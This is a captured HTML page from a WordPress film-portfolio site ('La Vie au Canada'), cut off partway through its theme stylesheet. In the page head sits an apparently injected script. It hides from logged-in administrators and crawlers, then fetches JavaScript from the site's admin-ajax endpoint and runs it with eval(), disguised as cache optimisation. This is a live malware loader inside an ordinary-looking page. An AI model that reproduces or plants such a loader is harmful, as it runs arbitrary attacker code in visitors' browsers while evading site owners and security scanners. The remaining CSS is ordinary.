

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.topshotfilms.fr/lavieaucanada/
body_size: 27153
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, user-scalable=yes, viewport-fit=cover">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.topshotfilms.fr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Topshot Films — La Vie au Canada</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="referrer" content="strict-origin-when-cross-origin"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.topshotfilms.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.topshotfilms.fr%2Flavieaucanada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.topshotfilms.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.topshotfilms.fr%2Flavieaucanada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='frontend-style-css' href='http://www.topshotfilms.fr/wp-content/themes/lay/frontend/assets/css/frontend.style.css?ver=10.1.5' type='text/css' media='all' />
<style id='frontend-style-inline-css' type='text/css'>
/* essential styles that need to be in head */
		html{
			overflow-y: scroll;
			/* needs to be min-height: 100% instead of height: 100%. doing height: 100% can cause a bug when doing scroll in jQuery for html,body  */
			min-height: 100%;
			/* prevent anchor font size from changing when rotating iphone to landscape mode */
			/* also: https://stackoverflow.com/questions/49589861/is-there-a-non-hacky-way-to-prevent-pinch-zoom-on-ios-11-3-safari */
			-webkit-text-size-adjust: none;
			/* prevent overflow while loading */
			overflow-x: hidden!important;
		}
		body{
			background-color: white;
			transition: background-color 300ms ease;
			min-height: 100%;
			margin: 0;
			width: 100%;
		}
		/* lay image opacity css */
		#search-results-region img.setsizes{opacity: 0;}#search-results-region img.lay-gif{opacity: 0;}#search-results-region img.lay-image-original{opacity: 0;}#search-results-region img.carousel-img{opacity: 0;}#search-results-region video.video-lazyload{opacity: 0;}#search-results-region img.setsizes.loaded{opacity: 1;}#search-results-region img.loaded-error{opacity: 1;}#search-results-region img.lay-gif.loaded{opacity: 1;}#search-results-region img.lay-image-original.loaded{opacity: 1;}#search-results-region img.carousel-img.loaded{opacity: 1;}#search-results-region video.loaded{opacity: 1;}.col img.setsizes{opacity: 0;}.col img.lay-gif{opacity: 0;}.col img.lay-image-original{opacity: 0;}.col img.carousel-img{opacity: 0;}.col video.video-lazyload{opacity: 0;}.col img.setsizes.loaded{opacity: 1;}.col img.loaded-error{opacity: 1;}.col img.lay-gif.loaded{opacity: 1;}.col img.lay-image-original.loaded{opacity: 1;}.col img.carousel-img.loaded{opacity: 1;}.col video.loaded{opacity: 1;}.project-arrow img.setsizes{opacity: 0;}.project-arrow img.lay-gif{opacity: 0;}.project-arrow img.lay-image-original{opacity: 0;}.project-arrow img.carousel-img{opacity: 0;}.project-arrow video.video-lazyload{opacity: 0;}.project-arrow img.setsizes.loaded{opacity: 1;}.project-arrow img.loaded-error{opacity: 1;}.project-arrow img.lay-gif.loaded{opacity: 1;}.project-arrow img.lay-image-original.loaded{opacity: 1;}.project-arrow img.carousel-img.loaded{opacity: 1;}.project-arrow video.loaded{opacity: 1;}.background-image img.setsizes{opacity: 0;}.background-image img.lay-gif{opacity: 0;}.background-image img.lay-image-original{opacity: 0;}.background-image img.carousel-img{opacity: 0;}.background-image video.video-lazyload{opacity: 0;}.background-image img.setsizes.loaded{opacity: 1;}.background-image img.loaded-error{opacity: 1;}.background-image img.lay-gif.loaded{opacity: 1;}.background-image img.lay-image-original.loaded{opacity: 1;}.background-image img.carousel-img.loaded{opacity: 1;}.background-image video.loaded{opacity: 1;}.background-video img.setsizes{opacity: 0;}.background-video img.lay-gif{opacity: 0;}.background-video img.lay-image-original{opacity: 0;}.background-video img.carousel-img{opacity: 0;}.background-video video.video-lazyload{opacity: 0;}.background-video img.setsizes.loaded{opacity: 1;}.background-video img.loaded-error{opacity: 1;}.background-video img.lay-gif.loaded{opacity: 1;}.background-video img.lay-image-original.loaded{opacity: 1;}.background-video img.carousel-img.loaded{opacity: 1;}.background-video video.loaded{opacity: 1;}
		/* phone menu breakpoint above */
		@media (min-width: 601px){
			
nav.mobile-nav {
  display: none;
}

.lay-mobile-icons-wrap {
  display: none;
  white-space: nowrap;
}

.mobile-title {
  display: none;
}

nav.laynav li {
  display: inline-block;
}

nav.laynav {
  white-space: nowrap;
}

.navbar {
  position: fixed;
  z-index: 10;
  width: 100%;
  transform: translateZ(0);
}

.sitetitle.txt .sitetitle-txt-inner span,
nav.laynav span {
  text-decoration-style: underline;
}

.sitetitle.txt .sitetitle-txt-inner {
  margin-top: 0;
  margin-bottom: 0;
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
  display: flex;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

.nav-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.nav-pill.nav-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.nav-pill.nav-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

		}
		/* phone menu breakpoint under */
		@media (max-width: 600px){
			
body.mobile-menu-style_1.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

.mobile-title.text {
  line-height: 1 !important;
}

body.mobile-menu-style_1 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_1 nav.mobile-nav {
  transform: translateY(-99999px);
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  top: 0;
  left: 0;
  bottom: auto;
}
body.mobile-menu-style_1 nav.mobile-nav .current-menu-item {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li {
  display: block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a {
  display: block;
  opacity: 1;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  transition: background-color 200ms ease;
  margin: 0;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover {
  opacity: 1;
}
body.mobile-menu-style_1 nav.mobile-nav li a .span-wrap {
  border-bottom: none;
}
body.mobile-menu-style_1 nav.mobile-nav li a:hover .span-wrap {
  border-bottom: none;
}

body.mobile-menu-style_2.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_2 .laynav .burger-wrap {
  position: absolute;
  right: 0;
  top: 0;
}
body.mobile-menu-style_2 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_2 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_2 nav.mobile-nav {
  box-sizing: border-box;
  z-index: 35;
  top: 0;
  height: 100vh;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  transform: translateX(100%);
}
body.mobile-menu-style_2 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible .mobile-nav ul {
  opacity: 0;
  transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible.mobile-menu-open .mobile-nav ul {
  opacity: 1;
}

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_3 nav.mobile-nav.active {
  transform: translateX(0);
}
body.mobile-menu-style_3 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_3 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 33;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_3 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

body.mobile-menu-style_4.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
}

body.mobile-menu-style_4 nav.mobile-nav::-webkit-scrollbar {
  display: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  scrollbar-width: none;
}
body.mobile-menu-style_4 nav.mobile-nav {
  width: 100%;
  height: 0;
  box-sizing: border-box;
  z-index: 29;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
}
body.mobile-menu-style_4 nav.mobile-nav li a {
  display: block;
  margin: 0;
  box-sizing: border-box;
  width: 100%;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
.mobile-menu-style_1 .burger-wrap,
.mobile-menu-style_3 .burger-wrap,
.mobile-menu-style_4 .burger-wrap {
  z-index: 33;
}

.lay-mobile-icons-wrap {
  z-index: 33;
  top: 0;
  vertical-align: top;
}

.burger-wrap.right {
  padding-left: 10px;
}

.burger-wrap.left {
  padding-right: 10px;
}

.burger-wrap {
  font-size: 0;
  box-sizing: border-box;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
}

.burger-inner {
  position: relative;
}

.burger-default {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 25px;
  height: 20px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-default:focus {
  outline: none;
}

.burger-default span {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  background-color: #000;
}

.default .burger-default span {
  height: 2px;
  top: 9px;
}
.default .burger-default span::before,
.default .burger-default span::after {
  height: 2px;
}
.default .burger-default span::before {
  top: -9px;
}
.default .burger-default span::after {
  bottom: -9px;
}

.default_thin .burger-default span {
  height: 1px;
  top: 9px;
}
.default_thin .burger-default span::before,
.default_thin .burger-default span::after {
  height: 1px;
}
.default_thin .burger-default span::before {
  top: -6px;
}
.default_thin .burger-default span::after {
  bottom: -6px;
}

.burger-default span::before,
.burger-default span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  background-color: #000;
  content: "";
}

/**
 * Style 2
 *
 * Hamburger to "x" (htx). Takes on a hamburger shape, bars slide
 * down to center and transform into an "x".
 */
.burger-has-animation .burger-default {
  transition: background 0.2s;
}
.burger-has-animation .burger-default span {
  transition: background-color 0.2s 0s;
}
.burger-has-animation .burger-default span::before,
.burger-has-animation .burger-default span::after {
  transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition-duration: 0.2s, 0.2s;
  transition-delay: 0.2s, 0s;
}
.burger-has-animation .burger-default span::before {
  transition-property: top, transform;
  -webkit-transition-property: top, -webkit-transform;
}
.burger-has-animation .burger-default span::after {
  transition-property: bottom, transform;
  -webkit-transition-property: bottom, -webkit-transform;
}
.burger-has-animation .burger-default.active span::before,
.burger-has-animation .burger-default.active span::after {
  transition-delay: 0s, 0.2s;
}

/* active state, i.e. menu open */
.burger-default.active span {
  background-color: transparent !important;
}

.burger-default.active span::before {
  transform: rotate(45deg);
  top: 0;
}

.burger-default.active span::after {
  transform: rotate(-45deg);
  bottom: 0;
}

.mobile-menu-icon {
  z-index: 31;
}

.mobile-menu-icon {
  cursor: pointer;
}

.burger-custom-wrap-close {
  display: none;
}

body.mobile-menu-style_2 .mobile-nav .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-style_2 .burger-custom-wrap-open {
  display: inline-block;
}

body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-close {
  display: inline-block;
}
body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_4 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-open {
  display: none;
}

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
body.mobile_menu_bar_not_hidden .lay-mobile-icons-wrap.contains-cart-icon .burger-wrap-new {
  padding-top: 6px;
}

.burger-wrap-new.burger-wrap {
  padding-left: 5px;
  padding-right: 5px;
}

.lay-mobile-icons-wrap.contains-cart-icon.custom-burger .lay-cart-icon-wrap {
  padding-top: 0;
}

.burger-new {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent;
}

.burger-new:focus {
  outline: none;
}

.burger-new .bread-top,
.burger-new .bread-bottom {
  transform: none;
  z-index: 4;
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
}

.burger-has-animation .bread-top,
.burger-has-animation .bread-bottom {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}
.burger-has-animation .bread-crust-bottom,
.burger-has-animation .bread-crust-top {
  transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-top,
.burger-has-animation .burger-new.active .bread-bottom {
  transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
}
.burger-has-animation .burger-new.active .bread-crust-bottom,
.burger-has-animation .burger-new.active .bread-crust-top {
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
}

.burger-new .bread-crust-top,
.burger-new .bread-crust-bottom {
  display: block;
  width: 17px;
  height: 1px;
  background: #000;
  position: absolute;
  left: 7px;
  z-index: 1;
}

.bread-crust-top {
  top: 14px;
  transform: translateY(-3px);
}

.bread-crust-bottom {
  bottom: 14px;
  transform: translateY(3px);
}

.burger-new.active .bread-top {
  transform: rotate(45deg);
}
.burger-new.active .bread-crust-bottom {
  transform: none;
}
.burger-new.active .bread-bottom {
  transform: rotate(-45deg);
}
.burger-new.active .bread-crust-top {
  transform: none;
}

body.mobile-menu-pill_menu_style .burger-wrap,
body.mobile-menu-pill_menu_style .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-pill_menu_style nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}

.mobile-menu-style-pill_menu_style ul {
  display: flex;
}

.mobile-menu-pill {
  position: absolute;
  z-index: -1;
  box-sizing: content-box;
  opacity: 0;
}

.mobile-menu-pill.mobile-menu-opacity-pill-transition {
  transition: opacity 0.7s ease-in-out;
}

.mobile-menu-pill.mobile-menu-pill-transition {
  transition: transform 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), width 0.7s cubic-bezier(0.93, 0, 0.4, 1.17), opacity 0.7s ease-in-out;
}

.lay-fixed-header-hide-on-phone {
  display: none;
}

.tagline {
  display: none;
}

.title a,
.title {
  opacity: 1;
}

.sitetitle {
  display: none;
}

.navbar {
  display: block;
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
  width: 100%;
  z-index: 30;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}

.mobile-title.image {
  font-size: 0;
}

.mobile-title.text {
  line-height: 1;
  display: inline-flex;
}
.mobile-title.text > span {
  align-self: center;
}

.mobile-title {
  z-index: 31;
  display: inline-block;
  box-sizing: border-box;
}
.mobile-title img {
  box-sizing: border-box;
  height: 100%;
}

nav.primary,
nav.second_menu,
nav.third_menu,
nav.fourth_menu {
  display: none;
}

body.mobile-menu-style_desktop_menu .burger-wrap,
body.mobile-menu-style_desktop_menu .mobile-menu-close-custom {
  display: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li {
  vertical-align: top;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav a {
  text-decoration: none;
}
body.mobile-menu-style_desktop_menu nav.mobile-nav span {
  border-bottom-style: solid;
  border-bottom-width: 0;
}

.mobile_sitetitle_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_sitetitle_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menu_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menubar_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_fade_out_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

.mobile_menuicons_move_away_when_scrolling_down {
  transition: all ease-in-out 300ms;
}

body.lay-hide-phone-menu .mobile_sitetitle_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menu_fade_out_when_scrolling_down {
  opacity: 0;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menubar_move_away_when_scrolling_down {
  transform: translateY(-100%);
}
body.lay-hide-phone-menu .mobile_menubar_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_fade_out_when_scrolling_down {
  opacity: 0 !important;
  pointer-events: none;
}
body.lay-hide-phone-menu .mobile_menuicons_move_away_when_scrolling_down {
  transform: translateY(-100%);
}

nav.laynav {
  z-index: 20;
  line-height: 1;
}
nav.laynav .span-wrap {
  display: inline-block;
}
nav.laynav ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
nav.laynav a {
  text-decoration: none;
}
nav.laynav li {
  vertical-align: top;
}
nav.laynav li:last-child {
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}

		}
		/* lay media query styles */
		@media (min-width: 601px){
			
.column-wrap._100vh,
.column-wrap.rowcustomheight {
  display: flex;
}

#custom-phone-grid {
  display: none;
}

#footer-custom-phone-grid {
  display: none;
}

.cover-region-phone {
  display: none;
}

.row._100vh,
.row._100vh.empty {
  min-height: 100vh;
  min-height: 100svh;
}
.row._100vh .row-inner,
.row._100vh .column-wrap,
.row._100vh.empty .row-inner,
.row._100vh.empty .column-wrap {
  min-height: 100vh;
  min-height: 100svh;
}

.col.align-top {
  align-self: start;
}

.col.align-onethird {
  align-self: start;
}

.col.align-middle {
  align-self: center;
}

.col.align-twothirds {
  align-self: end;
}

.col.align-bottom {
  align-self: end;
}

.cover-region {
  position: sticky;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  height: 100svh;
}

.lay-sitewide-background-video-mobile {
  display: none;
}

.lay-background-video {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  max-height: 100vh;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  pointer-events: none;
  z-index: -1;
}

.lay-background-image {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  max-height: 100vh;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  pointer-events: none;
  z-index: -1;
}

.lay-background-video-mobile {
  display: none;
}

.lay-background-image-mobile {
  display: none;
}

.cover-down-arrow-desktop {
  display: block;
}

.cover-down-arrow-phone {
  display: none;
}

.col.type-vl.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

/* 

100VH rows 

*/
.column-wrap._100vh > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
}

.column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}

.column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

._100vh:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

._100vh:not(.stack-element) > .type-html.align-top {
  top: 0;
}

._100vh:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

._100vh:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

/* 

CUSTOM ROW HEIGHT 

*/
.column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}

.rowcustomheight:not(.stack-element) > .type-html.align-top {
  top: 0;
}

.rowcustomheight:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  transform: translateY(-50%);
}

.rowcustomheight:not(.stack-element) > .type-html.align-bottom {
  bottom: 0;
}

.lay-slide-from-top {
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-top {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-left {
  top: 0;
  left: 0;
  bottom: 0;
  transform: translateX(-100.1%);
}

body.do-page-overlay-transition .lay-slide-from-left {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-right {
  top: 0;
  right: 0;
  transform: translateX(100.1%);
}

body.do-page-overlay-transition .lay-slide-from-right {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-slide-from-bottom {
  left: 0;
  right: 0;
  bottom: 0;
  transform: translateY(100.1%);
}

body.do-page-overlay-transition .lay-slide-from-bottom {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-fade {
  opacity: 0;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

.lay-none {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none .row .col {
  pointer-events: none;
}

.lay-none-right {
  transform: translate(0, 0);
  top: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-right .row .col {
  pointer-events: none;
}

.lay-none-left {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-left .row .col {
  pointer-events: none;
}

.lay-none-bottom {
  transform: translate(0, 0);
  bottom: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-bottom .row .col {
  pointer-events: none;
}

.lay-none-top {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-none-top .row .col {
  pointer-events: none;
}

.lay-show-overlay.lay-slide-from-top {
  transform: translateY(0);
}

.lay-show-overlay.lay-slide-from-left {
  transform: translateX(0);
}

.lay-show-overlay.lay-slide-from-right {
  transform: translateX(0);
}

.lay-show-overlay.lay-slide-from-bottom {
  transform: translateY(0);
}

.lay-show-overlay.lay-fade {
  transform: translateY(0);
  animation: 350ms forwards overlayfadein;
  opacity: 1;
}

.lay-show-overlay.lay-fadeout {
  animation: 350ms forwards overlayfadeout;
}

.lay-show-overlay.lay-none,
.lay-show-overlay.lay-none-right,
.lay-show-overlay.lay-none-left,
.lay-show-overlay.lay-none-top,
.lay-show-overlay.lay-none-bottom {
  pointer-events: auto;
  opacity: 1;
}
.lay-show-overlay.lay-none .row .col,
.lay-show-overlay.lay-none-right .row .col,
.lay-show-overlay.lay-none-left .row .col,
.lay-show-overlay.lay-none-top .row .col,
.lay-show-overlay.lay-none-bottom .row .col {
  pointer-events: auto;
}

@keyframes overlayfadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes overlayfadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.lay-overlay.lay-desktop-overlay-has-custom-bg > .lay-content {
  background-color: transparent;
}

#lay-project-overlay .project-overlay-grid-has-custom-bg.grid {
  background-color: transparent !important;
  backdrop-filter: none !important;
  -webkit-backdrop-filter: none !important;
}
#lay-project-overlay .project-overlay-grid-has-custom-bg.grid .grid-inner {
  background-color: transparent !important;
}

			
		}
		@media (max-width: 600px){
			
.hascustomphonegrid > #grid {
  display: none;
}
.hascustomphonegrid .column-wrap._100vh,
.hascustomphonegrid .column-wrap.rowcustomheight {
  display: flex;
}

.hascustomphonegrid .cover-region-desktop {
  display: none;
}
